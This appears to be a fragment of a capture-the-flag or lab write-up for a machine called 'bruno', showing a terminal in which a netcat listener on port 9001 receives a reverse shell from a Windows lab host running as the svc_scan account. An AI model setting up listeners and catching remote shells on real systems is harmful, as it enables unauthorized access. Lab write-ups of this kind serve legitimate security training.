 ┌──(daz㉿kali)-[~/tech/vl/bruno]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.8.0.173] from (UNKNOWN) [10.10.73.8] 50711
Microsoft Windows [Version 10.0.20348.768]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
bruno\svc_scan
C:\Windows\system32>